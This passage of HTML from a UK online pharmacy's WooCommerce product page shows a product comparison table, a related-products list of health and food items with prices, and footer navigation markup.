https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-FREEZE-COLD-PATCHES.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">805255-1-1</td><td class="col">04039988</td><td class="col">02942191</td><td class="col">597963</td><td class="col">04067245</td><td class="col">4150462</td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.19</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.64</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.85</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"><p class="stock out-of-stock">Out of stock</p>
</td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col">Out of stock</td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/rosemary-rosmarinus-officinalis-oil-copy/?add-to-cart=124000" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_124000" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="124000" data-product_sku="805255-1-1" aria-label="Add to cart: &ldquo;Rosemary (Rosmarinus officinalis) Oil (Copy)&rdquo;" rel="nofollow" data-success_message="&ldquo;Rosemary (Rosmarinus officinalis) Oil (Copy)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_124000" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/rosemary-rosmarinus-officinalis-oil-copy/?add-to-cart=29785" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29785" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29785" data-product_sku="04039988" aria-label="Add to cart: &ldquo;Excilor Ultra&rdquo;" rel="nofollow" data-success_message="&ldquo;Excilor Ultra&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29785" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/rosemary-rosmarinus-officinalis-oil-copy/?add-to-cart=29821" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29821" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29821" data-product_sku="02942191" aria-label="Add to cart: &ldquo;Berocca Orange Energy Effervesent&rdquo;" rel="nofollow" data-success_message="&ldquo;Berocca Orange Energy Effervesent&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29821" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/rosemary-rosmarinus-officinalis-oil-copy/?add-to-cart=11653" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11653" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11653" data-product_sku="597963" aria-label="Add to cart: &ldquo;EUCRYL TOOTHPOWDER FRESHMINT&rdquo;" rel="nofollow" data-success_message="&ldquo;EUCRYL TOOTHPOWDER FRESHMINT&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11653" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/e45-eczema-repair-emoilent-cream-200ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29780" data-quantity="1" class="button product_type_simple" data-product_id="29780" data-product_sku="04067245" aria-label="Read more about &ldquo;E45 Eczema Repair Emoilent Cream&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29780" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/rosemary-rosmarinus-officinalis-oil-copy/?add-to-cart=25106" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25106" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25106" data-product_sku="4150462" aria-label="Add to cart: &ldquo;DEEP FREEZE COLD PATCHES&rdquo;" rel="nofollow" data-success_message="&ldquo;DEEP FREEZE COLD PATCHES&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25106" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">3.7 &times; 7.5 &times; 12.4 cm</td><td class="col">3.7 &times; 14.6 &times; 7.4 cm</td><td class="col">N/A</td><td class="col">6.6 &times; 5.4 &times; 18 cm</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-26609 status-publish first instock product_cat-food product_cat-sugar-free-diabetic-friendly product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1344" height="810" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Choco-Chip-Goji-Berrie-Cookie-Box-web1.png" class="attachment-shop_catalog size-shop_catalog" alt="Chocolate Chip and Goji Berries Cookies" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Choco-Chip-Goji-Berrie-Cookie-Box-web1.png 1344w, https://allchemists.co.uk/wp-content/uploads/2023/02/Choco-Chip-Goji-Berrie-Cookie-Box-web1-300x181.png 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/Choco-Chip-Goji-Berrie-Cookie-Box-web1-1024x617.png 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/Choco-Chip-Goji-Berrie-Cookie-Box-web1-768x463.png 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Choco-Chip-Goji-Berrie-Cookie-Box-web1-450x271.png 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Choco-Chip-Goji-Berrie-Cookie-Box-web1-800x482.png 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Choco-Chip-Goji-Berrie-Cookie-Box-web1-64x39.png 64w" sizes="(max-width: 1344px) 100vw, 1344px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-26609" data-id="26609" data-product_name="Chocolate Chip and Goji Berries Cookies" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Choco-Chip-Goji-Berrie-Cookie-Box-web1-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-26609 " data-text="Compare" data-text_added="Compare" data-id="26609" data-product_id="26609" data-product_name="Chocolate Chip and Goji Berries Cookies" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Choco-Chip-Goji-Berrie-Cookie-Box-web1-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/chocolate-chip-and-goji-berries-cookies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/chocolate-chip-and-goji-berries-cookies/">Chocolate Chip and Goji Berries Cookies</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.19</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/rosemary-rosmarinus-officinalis-oil-copy/?add-to-cart=26609" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26609" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26609" data-product_sku="03005AA" aria-label="Add to cart: &ldquo;Chocolate Chip and Goji Berries Cookies&rdquo;" rel="nofollow" data-success_message="&ldquo;Chocolate Chip and Goji Berries Cookies&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26609" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/chocolate-chip-and-goji-berries-cookies/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-26609" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-29823 status-publish instock product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Carnation Callous Caps" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-29823" data-id="29823" data-product_name="Carnation Callous Caps" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-29823 " data-text="Compare" data-text_added="Compare" data-id="29823" data-product_id="29823" data-product_name="Carnation Callous Caps" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR0299F-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/carnation-callous-caps/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/carnation-callous-caps/">Carnation Callous Caps</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.39</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/rosemary-rosmarinus-officinalis-oil-copy/?add-to-cart=29823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29823" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29823" data-product_sku="00043125" aria-label="Add to cart: &ldquo;Carnation Callous Caps&rdquo;" rel="nofollow" data-success_message="&ldquo;Carnation Callous Caps&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29823" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-24984 status-publish instock product_cat-children product_cat-dental product_cat-homeopathic product_cat-medicines-vitamins product_cat-uncategories has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1024" height="1024" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Chamomile Teething Granules" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-64x64.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-24984" data-id="24984" data-product_name="Chamomile Teething Granules" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-24984 " data-text="Compare" data-text_added="Compare" data-id="24984" data-product_id="24984" data-product_name="Chamomile Teething Granules" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Chamomile-Teething-Granules-15g-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/chamomile-teething-granules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/chamomile-teething-granules/">Chamomile Teething Granules</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.25</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/rosemary-rosmarinus-officinalis-oil-copy/?add-to-cart=24984" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24984" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24984" data-product_sku="207002" aria-label="Add to cart: &ldquo;Chamomile Teething Granules&rdquo;" rel="nofollow" data-success_message="&ldquo;Chamomile Teething Granules&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24984" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-11209 status-publish instock product_cat-medicines-vitamins product_cat-uncategories product_cat-vitamins-medicine has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="400" height="400" src="https://allchemists.co.uk/wp-content/uploads/2022/07/151470-Biotin-2.5mg-30-tabs.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Biotin 2.5mg Tablets" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/151470-Biotin-2.5mg-30-tabs.jpg 400w, https://allchemists.co.uk/wp-content/uploads/2022/07/151470-Biotin-2.5mg-30-tabs-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/151470-Biotin-2.5mg-30-tabs-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/151470-Biotin-2.5mg-30-tabs-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/151470-Biotin-2.5mg-30-tabs-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/151470-Biotin-2.5mg-30-tabs-96x96.jpg 96w" sizes="(max-width: 400px) 100vw, 400px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-11209" data-id="11209" data-product_name="Biotin 2.5mg Tablets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/151470-Biotin-2.5mg-30-tabs-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-11209 " data-text="Compare" data-text_added="Compare" data-id="11209" data-product_id="11209" data-product_name="Biotin 2.5mg Tablets" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/151470-Biotin-2.5mg-30-tabs-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/biotin-2-5mg-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/biotin-2-5mg-tablets/">Biotin 2.5mg Tablets</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.48</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/rosemary-rosmarinus-officinalis-oil-copy/?add-to-cart=11209" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11209" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11209" data-product_sku="" aria-label="Add to cart: &ldquo;Biotin 2.5mg Tablets&rdquo;" rel="nofollow" data-success_message="&ldquo;Biotin 2.5mg Tablets&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11209" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-29799 status-publish last instock product_cat-uncategories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/FIS0151U.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Fishermans Friend Original No Added Sugar" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/FIS0151U.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/FIS0151U-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/FIS0151U-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/FIS0151U-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/FIS0151U-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/FIS0151U-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/FIS0151U-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-29799" data-id="29799" data-product_name="Fishermans Friend Original No Added Sugar" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/FIS0151U-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-29799 " data-text="Compare" data-text_added="Compare" data-id="29799" data-product_id="29799" data-product_name="Fishermans Friend Original No Added Sugar" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/FIS0151U-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/fishermans-friend-orig-no-added-sugar-25gm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/fishermans-friend-orig-no-added-sugar-25gm/">Fishermans Friend Original No Added Sugar</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.82</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/rosemary-rosmarinus-officinalis-oil-copy/?add-to-cart=29799" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29799" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29799" data-product_sku="00242784" aria-label="Add to cart: &ldquo;Fishermans Friend Original No Added Sugar&rdquo;" rel="nofollow" data-success_message="&ldquo;Fishermans Friend Original No Added Sugar&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29799" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon 